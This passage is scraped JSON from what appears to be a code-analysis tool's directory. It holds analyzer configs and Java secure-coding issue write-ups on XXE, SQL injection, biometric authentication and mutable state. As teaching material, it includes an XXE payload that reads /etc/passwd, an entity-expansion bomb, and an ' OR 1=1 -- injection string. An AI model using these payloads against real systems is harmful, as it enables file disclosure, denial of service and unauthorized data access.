\"ruby\"\n",[356,358,360,361,362,364,365,367,369],{"title":15,"category":16,"count":357},142,{"title":19,"category":20,"count":359},93,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":197},{"title":31,"category":32,"count":363},31,{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":366},23,{"title":42,"category":43,"count":368},13,{"title":46,"category":47,"count":25},"/directory/ruby","https://docs.deepsource.com/docs/analyzers-ruby",{"id":373,"name":374,"shortcode":375,"logo":376,"type":9,"version":377,"exampleConfig":378,"numIssues":379,"issueDistribution":380,"url":394,"documentationUrl":395},"QW5hbHl6ZXI6bnpuand6","Rust","rust","/img/icon/language/rust-black.svg","v0.13.6","version = 1\n\n[[analyzers]]\nname = \"rust\"\n\n  [analyzers.meta]\n  msrv = \"stable\"\n",247,[381,383,385,386,387,389,390,392,393],{"title":15,"category":16,"count":382},136,{"title":19,"category":20,"count":384},68,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":197},{"title":31,"category":32,"count":388},15,{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":391},26,{"title":42,"category":43,"count":25},{"title":46,"category":47,"count":25},"/directory/rust","https://docs.deepsource.com/docs/analyzers-rust",{"id":397,"name":398,"shortcode":399,"logo":400,"type":9,"version":401,"exampleConfig":402,"numIssues":403,"issueDistribution":404,"url":415,"documentationUrl":416},"QW5hbHl6ZXI6bGJxZG56","Scala","scala","https://static.deepsource.com/analyzer_logos/scala.svg?v=1719031873","v0.23.4","version = 1\n\ntest_patterns = [\n  \"src/test/scala/**\"\n]\n\nexclude_patterns = [\n  \"**/examples/**\"\n]\n\n[[analyzers]]\nname = \"scala\"\n",188,[405,407,408,409,410,411,412,413,414],{"title":15,"category":16,"count":406},82,{"title":19,"category":20,"count":220},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":82},{"title":31,"category":32,"count":126},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":197},{"title":42,"category":43,"count":29},{"title":46,"category":47,"count":44},"/directory/scala","https://docs.deepsource.com/docs/analyzers-scala",{"id":418,"name":35,"shortcode":419,"logo":420,"type":9,"version":421,"exampleConfig":422,"numIssues":40,"issueDistribution":423,"url":433,"documentationUrl":434},"QW5hbHl6ZXI6ZGJneG96","secrets","/img/icon/language/secrets.svg","v0.9.4","version = 1\ntest_patterns = [\n  \"test/**\",\n  \"test_e2e/**\"\n]\nexclude_patterns = [\n  \"**/examples/**\"\n]\n[[analyzers]]\nname = \"secrets\"\n",[424,425,426,427,428,429,430,431,432],{"title":15,"category":16,"count":25},{"title":19,"category":20,"count":25},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":25},{"title":35,"category":36,"count":40},{"title":38,"category":39,"count":25},{"title":42,"category":43,"count":25},{"title":46,"category":47,"count":25},"/directory/secrets","https://docs.deepsource.com/docs/analyzers-secrets",{"id":436,"name":437,"shortcode":438,"logo":439,"type":9,"version":440,"exampleConfig":441,"numIssues":442,"issueDistribution":443,"url":455,"documentationUrl":456},"QW5hbHl6ZXI6a3pldnZi","Shell","shell","https://static.deepsource.com/analyzer_logos/shell.svg?v=1761317446","v0.6.1","version = 1\n\n[[analyzers]]\n\nname = \"shell\"\n",214,[444,446,448,449,450,451,452,453,454],{"title":15,"category":16,"count":445},34,{"title":19,"category":20,"count":447},173,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":76},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":82},{"title":42,"category":43,"count":82},{"title":46,"category":47,"count":25},"/directory/shell","https://docs.deepsource.com/docs/analyzers-shell",{"id":458,"name":459,"shortcode":460,"logo":461,"type":94,"version":462,"exampleConfig":463,"numIssues":359,"issueDistribution":464,"url":475,"documentationUrl":476},"QW5hbHl6ZXI6b3p3ZW56","Slither","slither","/img/icon/language/slither.png","0.10.1","version = 1\n\n[[analyzers]]\nname = \"slither\"\ntype = \"community\"\n",[465,467,468,469,470,471,472,473,474],{"title":15,"category":16,"count":466},88,{"title":19,"category":20,"count":25},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":76},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":25},{"title":42,"category":43,"count":25},{"title":46,"category":47,"count":25},"/directory/slither","https://docs.deepsource.com/docs/analyzers-slither",{"id":478,"name":479,"shortcode":480,"logo":481,"type":94,"version":482,"exampleConfig":483,"numIssues":484,"issueDistribution":485,"url":496,"documentationUrl":497},"QW5hbHl6ZXI6bHpwZWFi","Solhint","solhint","https://static.deepsource.com/analyzer_logos/solhint.svg?v=1760539005","4.1.1","version = 1\n\n[[analyzers]]\nname = \"solhint\"\ntype = \"community\"\n",52,[486,487,488,489,490,491,492,493,495],{"title":15,"category":16,"count":73},{"title":19,"category":20,"count":25},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":25},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":73},{"title":42,"category":43,"count":494},18,{"title":46,"category":47,"count":25},"/directory/solhint","https://docs.deepsource.com/docs/analyzers-solhint",{"id":499,"name":500,"shortcode":501,"logo":502,"type":9,"version":503,"exampleConfig":504,"numIssues":505,"issueDistribution":506,"url":517,"documentationUrl":518},"QW5hbHl6ZXI6Z296d25i","SQL","sql","https://static.deepsource.com/analyzer_logos/sql.svg?v=1718498446","v0.5.2","version = 1\n\n[[analyzers]]\nname = \"sql\"\n",55,[507,508,509,510,511,512,513,514,516],{"title":15,"category":16,"count":29},{"title":19,"category":20,"count":48},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":25},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":25},{"title":42,"category":43,"count":515},44,{"title":46,"category":47,"count":25},"/directory/sql","https://docs.deepsource.com/docs/analyzers-sql",{"id":520,"name":521,"shortcode":522,"logo":523,"type":9,"version":440,"exampleConfig":524,"numIssues":525,"issueDistribution":526,"url":538,"documentationUrl":539},"QW5hbHl6ZXI6eHpkbWFi","Swift","swift","https://static.deepsource.com/analyzer_logos/swift.svg?v=1721810582","version = 1\n\n[[analyzers]]\nname = \"swift\"\n\n  [analyzers.meta]\n  swift_version = \"5.8\"\n  skip_doc_coverage = [\n    \"struct\",\n    \"enum\"\n  ]\n",83,[527,529,530,531,532,533,534,536,537],{"title":15,"category":16,"count":528},30,{"title":19,"category":20,"count":149},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":197},{"title":31,"category":32,"count":368},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":535},7,{"title":42,"category":43,"count":44},{"title":46,"category":47,"count":25},"/directory/swift","https://docs.deepsource.com/docs/analyzers-swift",{"id":541,"name":542,"shortcode":543,"logo":544,"type":9,"version":545,"exampleConfig":546,"numIssues":547,"issueDistribution":548,"url":560,"documentationUrl":561},"QW5hbHl6ZXI6b2x6cW5i","Terraform","terraform","https://static.deepsource.com/analyzer_logos/terraform.svg?v=1721154948","v0.4.1","version = 1\n\n[[analyzers]]\nname = \"terraform\"\n",160,[549,550,552,553,554,555,556,558,559],{"title":15,"category":16,"count":535},{"title":19,"category":20,"count":551},21,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":48},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":557},158,{"title":42,"category":43,"count":82},{"title":46,"category":47,"count":25},"/directory/terraform","https://docs.deepsource.com/docs/analyzers-terraform",{"id":563,"name":564,"shortcode":565,"logo":566,"type":9,"version":567,"exampleConfig":568,"numIssues":48,"issueDistribution":569,"url":579,"documentationUrl":580},"QW5hbHl6ZXI6am16dmp6","Test coverage","test-coverage","https://static.deepsource.com/analyzer_logos/test-coverage.svg?v=1764310746","v0.30.12","version = 1\n\n[[analyzers]]\nname = \"test-coverage\"\n",[570,571,572,573,574,575,576,577,578],{"title":15,"category":16,"count":25},{"title":19,"category":20,"count":25},{"title":23,"category":24,"count":48},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":25},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":25},{"title":42,"category":43,"count":25},{"title":46,"category":47,"count":25},"/directory/test-coverage","https://docs.deepsource.com/docs/analyzers-test-coverage",[582,587,595,602,607,616,621,627,633,639,647,651,656,664,672,679,684,690,695,700,707,712,717,723,729,735,741,746,752,757,762,768,773,778,783,790,795,801,807,809,816,821,826,833,839,844,849,857,862,869,874,879,883,888,893,898,903,909,918,925,930,937,942,947,953,958,963,968,973,978,982,988,993,998,1004,1010,1015,1020,1025,1030,1034,1039,1044,1049,1054,1059,1064,1069,1074,1079,1084,1089,1094,1099,1104,1109,1114,1119,1124,1129,1134,1139,1144,1149,1154,1160,1166,1171,1176,1182,1187,1192,1197,1202,1207,1212,1217,1222,1227,1232,1237,1242,1247,1252,1257,1262,1267,1272,1277,1282,1287,1292,1297,1302,1307,1312,1317,1322,1327,1332,1337,1342,1347,1352,1357,1362,1367,1372,1377,1382,1387,1392,1397,1402,1407,1412,1417,1422,1427,1432,1437,1442,1447,1452,1457,1462,1467,1472,1477,1482,1487,1492,1497,1502,1507,1512,1517,1522,1527,1532,1537,1542,1548,1553,1558,1563,1568,1573,1579,1584,1589,1594,1599,1604,1609,1614,1620,1625,1630,1635,1640,1645,1650,1655,1661,1666,1671,1676,1681,1687,1693,1699,1704,1707,1710,1715,1719,1724,1729,1734,1739,1744,1749,1754,1759,1764,1769,1774,1779,1784,1788,1793,1798,1805,1810,1815,1821,1826,1831,1836,1841,1846,1851,1856,1861,1866,1870,1875,1880,1885,1890,1894,1899,1904,1909,1914,1919,1924,1929,1934,1939,1944,1949,1954,1959,1964,1969,1974,1979,1984,1989,1994,1999,2004,2009,2014,2019,2024,2029,2034,2039,2043,2048,2053,2058,2063,2068,2073,2078,2083,2087,2092,2096,2100,2105,2110,2115,2120,2125,2130,2135,2140,2145,2150,2155,2160,2164,2169,2174,2179,2184,2189,2194,2198,2202,2206,2210,2214,2219,2224,2229,2233,2238,2242,2246,2251,2256,2260,2265,2270,2275,2280,2285,2290,2295,2300,2305,2310,2315,2320,2325,2330,2334,2339,2344,2349,2354,2359,2364,2369,2374,2378,2382,2387,2392,2397,2402,2407,2412,2417,2422,2427,2432,2437,2442,2447,2452,2457,2462,2467,2472,2477,2482,2487,2492,2497,2502,2507,2512,2517,2522,2527,2532,2537,2542,2546,2551,2556,2561,2566,2571,2575,2579,2584,2589,2594,2599,2604,2609,2614,2619,2624,2629,2633,2638,2643,2648,2653,2658,2663,2668,2673,2678],{"shortcode":583,"title":584,"description":585,"category":39,"severity":55,"tags":586,"isRecommended":64},"JAVA-A1030","Audit: Biometric authentication should always be used with a cryptographic object","Biometric authentication should not be performed without an associated `CryptoObject` value.\n\n\u003C!--more-->\n\nAndroid allows one to perform [cryptography-related operations](https://developer.android.com/training/sign-in/biometric-auth#crypto) such as unlocking a keystore, or performing a signing operation through biometric authentication.\n\nNote that Android's keystore API is separate from its biometric authentication API by design; both may be used independently of each other.\n\nBiometric authentication is recommended for securely unlocking credentials stored in an Android keystore, because both biometric and keystore data are designed to be securely managed by Android.\n\n### Bad Practice\n\nShowing a biometric prompt without associating the authentication operation with some cryptographic operation is a bad idea; to give you an analogy -- it would be like trying to open a door by showing it a key instead of using the key to unlock it.\n\nNow, it may be that a credential stored in the android certificate store does not require any user authentication to be unlocked. This is also suboptimal, since it means anyone could access such keys from the android keystore. To continue our analogy, it would be similar to leaving the door ajar for any person to enter.\n\n```java\n// Assume there is an instance of a biometric prompt stored in this variable...\nbiometricLoginButton.setOnClickListener(view -> {\n    // This will show a biometric authentication prompt, but to what end?\n    biometricPrompt.authenticate(promptInfo);\n});\n```\n\nThe snippet above would show a biometric authentication prompt when a particular button is tapped, but the prompt that is shown would be ineffective in securing the application.\n\n### Recommended\n\nSet up any keys to require user authentication by passing `true` to the [`KeyGenParameterSpec.Builder.setUserAuthenticationRequired()`](https://developer.android.com/reference/android/security/keystore/KeyGenParameterSpec.Builder#setUserAuthenticationRequired(boolean)) method.\n\n```java\nKeyGenerator keyGenerator = KeyGenerator.getInstance(KeyProperties.KEY_ALGORITHM_AES, \"AndroidKeyStore\");\n\n// Ideally, do this only once, when your app is first started.\nkeyGenerator.init(new KeyGenParameterSpec.Builder(\n                      \"some_name\",\n                      KeyProperties.PURPOSE_ENCRYPT | KeyProperties.PURPOSE_DECRYPT)\n                      .setBlockModes(KeyProperties.BLOCK_MODE_CBC)\n                      .setEncryptionPaddings(KeyProperties.ENCRYPTION_PADDING_PKCS7)\n                      // Require this key to be unlocked only via user authentication.\n                      .setUserAuthenticationRequired(true)\n                      // Require this key to only be unlocked with strong biometric authentication, with a timeout of 60 seconds.\n                      .setUserAuthenticationParameters(60, KeyProperties.AUTH_BIOMETRIC_STRONG)\n                      .build());\nkeyGenerator.generateKey();\n\nKeyStore keyStore = KeyStore.getInstance(\"AndroidKeyStore\");\n\nkeyStore.load(null);\nSecretKey key = ((SecretKey)keyStore.getKey(\"some_key\", null));\nCipher cipher = Cipher.getInstance(\"aes/gcm/nopadding\");\ncipher.init(Cipher.DECRYPT_MODE, key, new GCMParameterSpec(128, initializationVector));\n\n// ...\n```\n\nWhen you show an authentication prompt, pass on the cipher as a `CryptoObject` value:\n\n```java\nbiometricPrompt.authenticate(promptInfo, new BiometricPrompt.CryptoObject(cipher));\n```\n\n## References\n\nThe examples given here are adapted from the Android developer reference website.\n\n- Android Developers blog - [Using BiometricPrompt with CryptoObject - how and why](https://medium.com/androiddevelopers/using-biometricprompt-with-cryptoobject-how-and-why-aace500ccdb7)\n- Android Developer Reference - [Setting up Biometric Authentication](https://developer.android.com/training/sign-in/biometric-auth#crypto)\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures\n- [CWE-287](https://cwe.mitre.org/data/definitions/287.html) - Improper Authentication\n- OWASP Mobile Top Ten (2016) - [Category M4](https://owasp.org/www-project-mobile-top-10/2016-risks/m4-insecure-authentication) - Insecure Authentication",[59,61,62,57,60],{"shortcode":588,"title":589,"description":590,"category":39,"severity":55,"tags":591,"isRecommended":64},"JAVA-A1060","Audit: XMLReader may be vulnerable to XXE attacks","This code appears to use an `XMLReader` instance without setting the correct input processing flags. This could allow [XML External Entity (XXE)](https://en.wikipedia.org/wiki/XML_external_entity_attack) attacks to easily occur.\n\n\u003C!--more-->\n\nTo put into perspective how XXE attacks can cause damage, consider the following examples:\n\n**Exposing Local File Data**\n\n```xml\n\u003C?xml version=\"1.0\" encoding=\"ISO-8859-1\"?>\n\u003C!DOCTYPE foo [\n   \u003C!ENTITY xxe SYSTEM \"file:///etc/passwd\" > ]>\n\u003Cfoo>&xxe;\u003C/foo>\n```\n\nThe example above uses XML's DTD syntax to define an XML entity whose data is present outside the file itself (it is\ntherefore an Xml eXternal Entity). That entity (`&xxe` here) is then used as the value of an XML element, `\u003Cfoo>`.\n\nIt so happens that the value of the external entity is specified to be the `/etc/passwd` file of the local machine,\nwhich is in general private information which must not be shared, leave alone accessed by the server process in any way.\nIf an attacker could upload a malicious XML file with this particular declaration in it, the resulting XML file when\nparsed will also evaluate the external entity, and by extension, load the contents of `/etc/passwd`.\n\nIf the resultant data can be downloaded by the attacker again by some means, we would have described a successful data\nexfilteration attack.\n\n**XEE Denial of Service**\n\n```xml\n\u003C?xml version=\"1.0\"?>\n\u003C!DOCTYPE lolz [\n \u003C!ENTITY lol \"lol\">\n \u003C!ELEMENT lolz (#PCDATA)>\n \u003C!ENTITY lol1 \"&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;\">\n \u003C!ENTITY lol2 \"&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;\">\n \u003C!ENTITY lol3 \"&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;\">\n[...]\n \u003C!ENTITY lol9 \"&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;\">\n]>\n\u003Clolz>&lol9;\u003C/lolz>\n```\n\nThe above example abuses DTD syntax to create an \"XEE bomb\". An XML Entity Expansion (XEE) bomb is a type of Denial of\nService (DoS) attack that makes use of XML's DTD syntax. It is possible to define a set of XML entities, each of which\nexpand into others, to use up exponential amounts of CPU time and memory which would in turn bring the application to a\ngrinding halt.\n\nThis particular attack works because the `lol9` entity defined in the DTD tag recursively expands into an exponentially\nincreasing set of other entities as defined, until the expansion terminates, resulting in ~10^9 instances of the `lol`\nentity being created. It is likely that this will trigger an OOM crash in the best case, or possibly may render the\napplication process completely unresponsive.\n\n### Bad Practice\n\nIn the example below, an `XMLReader` has been created which neither prevents processing of DTD elements (which would\ncompletely stop any XXE or XEE attacks) nor prevents access to external files via secure processing.\n\n```java\nXMLReader reader = XMLReaderFactory.createXMLReader();\n\n// No flags set.\n\nreader.parse(new InputSource(inputStream));\n```\n\n### Recommended\n\nThere are two ways XXE attacks can be avoided.\n\n- Using the [**`XMLConstants.FEATURE\\_SECURE\\_PROCESSING`\n  **](https://docs.oracle.com/javase/8/docs/api/javax/xml/XMLConstants.html#FEATURE_SECURE_PROCESSING) flag\n\nEnabling this flag will not disallow DTD processing, but will prevent DoS attacks by limiting recursion, and will\nprevent access to external resources.\n\n```java\nXMLReader reader = XMLReaderFactory.createXMLReader();\nreader.setFeature(XMLConstants.FEATURE_SECURE_PROCESSING, true);\nreader.setContentHandler(customHandler);\n\nreader.parse(new InputSource(inputStream));\n```\n\n- Disallowing DTD processing entirely\n\nWe can disable DTD processing wholesale by directly specifying the `disallow-doctype-decl` feature flag:\n\n```java\nXMLReader reader = XMLReaderFactory.createXMLReader();\nreader.setFeature(\"http://apache.org/xml/features/disallow-doctype-decl\", true);\nreader.setContentHandler(customHandler);\n\nreader.parse(new InputSource(inputStream));\n```\n\nThis will prevent DTD entities from being processed. If you are reliant on certain DTD related features, consider using\nthe secure processing flag instead.\n\n## References\n\n- [CWE-611](https://cwe.mitre.org/data/definitions/611.html) - Improper Restriction of XML External Entity Reference ('\n  XXE')\n- [CWE-776](https://cwe.mitre.org/data/definitions/776.html) - Improper Restriction of Recursive Entity References in\n  DTDs ('XML Entity Expansion')\n- FindSecBugs - [XXE\\_XMLREADER](https://find-sec-bugs.github.io/bugs.htm#XXE_XMLREADER)\n- Oracle Java 8 JavaDocs - [org.xml.sax.XMLReader](https://docs.oracle.com/javase/8/docs/api/org/xml/sax/XMLReader.html)\n- OWASP - [XML External Entity Processing](https://www.owasp.org/index.php/XML_External_Entity_%28XXE%29_Processing)\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security\n  Misconfiguration\n- WS-Attacks - [XML Entity Expansion](https://www.ws-attacks.org/index.php/XML_Entity_Expansion)\n- WS-Attacks - [XML Entity DOS](https://www.ws-attacks.org/index.php/XML_External_Entity_DOS)\n- WS-Attacks - [XML Entity Reference Attack](https://www.ws-attacks.org/index.php/XML_Entity_Reference_Attack)\n- h3xstream - [Identifying XXE vulnerabilities](https://blog.h3xstream.com/2014/06/identifying-xml-external-entity.html)\n- OpenJDK - [JEP 185](https://openjdk.java.net/jeps/185) - Restrict Fetching of External XML Resources",[592,593,59,594,61,62],"a05","cwe-611","cwe-776",{"shortcode":596,"title":597,"description":598,"category":39,"severity":55,"tags":599,"isRecommended":64},"JAVA-S0082","Non-constant string passed to `execute` or `addBatch` method on an SQL statement","The method invokes the `execute` or `addBatch` method on an SQL statement with a `String` that seems to be dynamically generated. This can allow SQL injection attacks to occur.\n\n\u003C!--more-->\n\n### Example\n\n#### Problematic Code\n```java\n\nString user = request.getParameter(\"user\");\nString pass = request.getParameter(\"pass\");\n\nString query = \"SELECT * FROM users WHERE user = '\" + user + \"' AND pass = '\" + pass + \"'\"; // Unsafe\n\n```\n\nIn the example above, `user` and `pass` are untrusted values which have not been sanitized before use. Consider a case where `user` has the value `\"' OR 1=1 --\"`. The query string then becomes:\n\n```sql\nSELECT * FROM users WHERE user = '' OR 1=1 -- AND pass = '...'\n```\n\nHere, `--` is the SQL comment token and turns the rest of the line after it into a comment. This line is now equivalent to:\n\n```sql\nSELECT * FROM users WHERE 1=1\n```\n\nSince `1=1` will always evaluate to a true value, it will not be necessary to check for the value of `user`, leading to the final form of the statement:\n\n```sql\nSELECT * FROM users\n```\n\nThis is clearly not a statement that can be safely executed in production, and the attacker may be able to freely access the data retrieved.\n\n### Recommended Action\n\nThere are a number of solutions to this issue:\n\n- Use prepared statements, they can perform validation and will escape strings properly\n- Use an ORM, which will perform the validation for you\n- Perform filtering and validation for parameters yourself with whitelists or converting to native types. This may allow for edge cases to occur, so only use this as a last resort\n\n```java\nString user = request.getParameter(\"user\");\nString pass = request.getParameter(\"pass\");\n\nString query = \"SELECT * FROM users WHERE user = ? AND pass = ?\";\n\nPreparedStatement statement = connection.prepareStatement(query);\nstatement.setString(1, user); // Will be properly escaped\nstatement.setString(2, pass);\n\n// Execute and use the returned ResultSet as required.\n```\n\n### Exceptions\n\nIf you know what you are doing and have taken pains to filter untrusted input before creating the query, you can ignore this issue. Review such cases thoroughly if you haven't already done so.\n\n### References\n\n- [OWASP SQL injection vulnerability cheat sheet](https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html)\n- [OWASP Top Ten Category A1 (2017)](https://www.owasp.org/index.php/Top_10-2017_A1-Injection) - Injection\n- [CWE-89](http://cwe.mitre.org/data/definitions/89) - Improper Neutralization of Special Elements used in an SQL Command\n- [CWE-20](http://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-943](http://cwe.mitre.org/data/definitions/943.html) - Improper Neutralization of Special Elements in Data Query Logic\n- [CERT-IDS00-J](https://wiki.sei.cmu.edu/confluence/x/ITdGBQ) - Prevent SQL Injection\n- Spotbugs - [SQL\\_NONCONSTANT\\_STRING\\_PASSED\\_TO\\_EXECUTE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#sql-nonconstant-string-passed-to-execute-or-addbatch-method-on-an-sql-statement-sql-nonconstant-string-passed-to-execute)",[600,601],"owasp","cwe",{"shortcode":603,"title":604,"description":605,"category":20,"severity":55,"tags":606,"isRecommended":64},"JAVA-S0110","`equals` method does not handle null valued operands","This implementation of `equals` violates the contract defined by `java.lang.Object.equals` because it does not check for `null` being passed as the argument.\n\n\u003C!--more-->\n\nThis can lead to the code throwing a `NullPointerException` when a null value is passed. This code violates the contract of `equals` because the receiver object (`this`) is always non null and so any null value passed is automatically not equal to `this`.\n\n## Examples\n### Problematic Code\n```java\n\n@Override\npublic boolean equals(Object o) {\n    return this.field == o.field;\n}\n\n// ...\n\nMyClass a = new MyClass(3);\n\na.equals(null); // Throws NullPointerException.\n\n```\n\n### Recommended\n```java\n\n@Override\npublic boolean equals(Object o) {\n    return o != null && this.field == o.field;\n}\n\n```\n\nAll `equals` methods should return `false` if passed a null value. Assuming that the operands are always non-null may easily allow `NullPointerException`s to occur.\n\n## References\n\n- Spotbugs - [NP\\_EQUALS\\_SHOULD\\_HANDLE\\_NULL\\_ARGUMENT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#np-equals-method-does-not-check-for-null-argument-np-equals-should-handle-null-argument)",[],{"shortcode":608,"title":609,"description":610,"category":39,"severity":55,"tags":611,"isRecommended":64},"JAVA-S0132","Reference to mutable object which is returned may expose internal representation of data","Returning a reference to a mutable value stored in any of an object's fields exposes the internal state of the object. This could lead to an injection  vulnerability.\n\n\u003C!--more -->\n\nIt may be possible to modify internal state of the object from any code that uses it through a mutable field which can be accessed publicly. This issue is common in cases where Java arrays (`Object[]`) are passed around directly.\n\nIf any of the following situations apply, you may want to structure this code differently:\n\n* Instances of the referenced field are accessed by untrusted code\n* Unchecked changes to the referenced field would compromise security or other important properties\n\nReturning a new copy of the field is a better approach in many situations. If the field's class type is controlled by you, consider implementing the `Cloneable` interface for that field, or create a copy constructor for it.\n\n### Bad Practice\n\nConsider the following class, with a private `String[]` value, `ipAddresses`:\n```java\nclass Insecure {\n\n    private String[] ipAddresses;\n\n    public Insecure() {\n        ipAddresses = new String[20];\n    }\n\n    public String[] getIpAddresses() {\n        return this.ipAddresses;\n    }\n\n    // ...\n\n    public void doSomething() {\n        // Does something with the ip addresses...\n    }\n}\n```\n\nNow, consider this calling code, which performs some operations on an instance of the class:\n\n```java\nInsecure insecure = new Insecure();\n\nString[] addrs = insecure.getIpAddresses();\n```\n\n\nWhen we assign to `addrs`, a local variable, we see something surprising:\n```java\n// assigning to addrs here changes the value of ipAddresses within insecure.\naddrs[1] = \"192.168.1.1\"; // This could be a malicious ip address...\naddrs[1].equals(insecure.getIpAddresses()[1]); // This will return true, indicating that the values within insecure also were modified.\n```\n\n### Recommended\n\nWhen returning a value which supports mutation, create a copy of it and return the copy instead of the original value. There are various ways to accomplish this, depending on the type of the object being returned.\n\nArrays can be copied using the static `Arrays.copyOf` method.\n```java\npublic String[] getIpAddresses() {\n    return Arrays.copyOf(this.ipAddresses);\n}\n```\n\nIf you are copying objects, you have a choice between using a copy contructor if the class provides it, or if the class implements `Cloneable`, the class's `clone` method:\n\n```java\n// Using the copy constructor\npublic CopyableObj getIpAddresses() {\n    return new CopyableObj(this.copyValue);\n}\n\n// Using the clone method, if the object implements Cloneable.\npublic CloneableObj getIpAddresses() {\n    return this.cloneValue.clone();\n}\n```\n\nIf neither of these methods are available, or the values are provided by code you do not control, consider making use of the Java serialization API to make the copy. This is slower and will only work if the class in question implements `java.io.Serializable` however.\n\n## References\n\n- [CWE-375](https://cwe.mitre.org/data/definitions/375.html) - Returning a Mutable Object to an Untrusted Caller\n- [CWE-200](https://cwe.mitre.org/data/definitions/200.html) - Exposure of Sensitive Information to an Unauthorized Actor\n- OWASP Top Ten (2021) - [Category A01](https://owasp.org/Top10/A01_2021-Broken_Access_Control/) - Broken Access Control\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [Faster deep copies of java objects](http://javatechniques.com/blog/faster-deep-copies-of-java-objects/)\n- Spotbugs - [EI\\_EXPOSE\\_REP](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ei-may-expose-internal-representation-by-returning-reference-to-mutable-object-ei-expose-rep)",[612,613,614,59,615,62],"a03","a01","cwe-200","cwe-375",{"shortcode":617,"title":618,"description":619,"category":20,"severity":55,"tags":620,"isRecommended":64},"JAVA-E1067","Nullable parameters should be checked for null before use","This parameter is always used as if it is non-null, but the parameter may be null when the usage occurs.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\npublic void doWork(MyClass myClass) {\n    // ...\n\n    // Dereference without a null check.\n    myClass.myField = \"value\";\n\n    // ...\n}\n\n// ...\n\nMyClass nullable;\n\n// ...\n\nif (condition) nullable = new MyClass();\nelse nullable = null;\n\n// ...\n\ndoWork(nullable); // If nullable is null, we will get an NPE\n\n```\n\n### Recommended\n\nIf you require that the parameter should never be null, consider changing the annotation to `@NonNull` or an equivalent annotation to indicate that the method expects the value to be non-null.\n\nIf the variable is likely to be null, consider performing a null check before using the variable.\n\n## References\n- Spotbugs - [NP\\_PARAMETER\\_MUST\\_BE\\_NONNULL\\_BUT\\_MARKED\\_AS\\_NULLABLE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#np-parameter-must-be-non-null-but-is-marked-as-nullable-np-parameter-must-be-nonnull-but-marked-as-nullable)",[],{"shortcode":622,"title":623,"description":624,"category":39,"severity":55,"tags":625,"isRecommended":64},"JAVA-S0133","Reference to externally mutable object stored as internal state","This code stores a reference to an externally mutable object as part of the internal state of the object. This can allow an injection attack to occur.\n\n\u003C!--more -->\n\nThis issue is an inversion of `JAVA-S0132`, which is triggered by the internal state being exposed by allowing external access to a mutable field.\n\nIt may be possible to modify internal state of the object from any code that uses it through a mutable field which can be accessed publicly. This is common in cases where Java arrays (`Object[]`) are passed around directly.\n\nValues such as arrays, mutable data structures and any user defined mutable classes can be dangerous when used without proper precautions.\n\nIf any of the following situations apply, you may want to structure this code differently:\n\n* The encapsulating class will modify data which is provided from outside\n* Unchecked changes to the referenced field would compromise security or other important properties\n\n### Bad Practice\n```java\nclass Insecure {\n\n    private String[] ipAddresses;\n\n    public Insecure(String[] ipAddresses) {\n        this.ipAddresses = ipAddresses;\n    }\n\n    // ...\n\n    public void doSomething() {\n        // Does something with the ip addresses...\n    }\n}\n\n// In calling code:\n\nString[] addrs = getIpAddressesSomehow(); // we get a list of data...\nInsecure insecure = new Insecure(addrs);\n\n// We still have access to addrs, which references the same data passed to Insecure's constructor.\n// We can therefore influence the operation of Insecure through this reference.\n// assigning to addrs here changes the value of ipAddresses within insecure.\naddrs[1] = \"192.168.1.1\"; // This could be a malicious ip address...\n```\n\n### Recommended\n\nWhen a value which supports mutation is to be assigned, create a copy of it and assign the copy instead of the original value. There are various ways to accomplish this, depending on the type of the object in question.\n\nArrays can be copied using the ststic `Arrays.copyOf` method.\n```java\n\npublic Insecure(String[] ipAddresses) {\n    String[] ipAddressesCopy = Arrays.copyOf(ipAddresses);\n    this.ipAddresses = ipAddressesCopy;\n}\n\n```\n\nIf you are copying objects, you have a choice between using a copy constructor if the class provides it, or, if the class implements `Cloneable`, the class's clone method:\n\n```java\n// Using the copy constructor\npublic Secure(MutableData mData) {\n    MutableData data = new MutableData(mData);\n    this.mData = data;\n}\n\n// Using the clone method, if the object implements Cloneable.\npublic  Secure(CloneableData cData) {\n    this.cData = cData.clone();\n}\n```\n\nIf neither of these methods are available, or the values are provided by code you do not control, consider making use of the Java serialization API to make the copy. This is slower and will only work if the class in question implements `java.io.Serializable` however.\n\n## 